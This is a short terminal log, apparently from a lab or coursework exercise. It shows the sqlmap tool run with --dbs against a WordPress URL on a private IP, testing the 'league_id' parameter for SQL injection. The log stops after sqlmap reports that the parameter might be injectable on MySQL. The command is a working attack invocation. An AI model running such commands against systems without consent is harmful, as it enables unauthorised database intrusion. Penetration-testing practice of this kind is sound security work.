 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py --url "http://192.168.100.19/wordpress/2017/11/04/hello-world/?league_id=1&season=Winter" --dbs
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:21:46
[17:21:46] [INFO] resuming back-end DBMS 'mysql'
[17:21:46] [INFO] testing connection to the target URL
[17:21:46] [INFO] testing if the target URL is stable
[17:21:47] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in c
ase of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[17:21:50] [INFO] testing if GET parameter 'league_id' is dynamic
[17:21:51] [WARNING] GET parameter 'league_id' does not appear to be dynamic
[17:21:53] [INFO] heuristic (basic) test shows that GET parameter 'league_id' might be injectable (possible DBMS: 'MySQL')
[17:21:53] [INFO] testing for SQL injection on GET parameter 'league_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y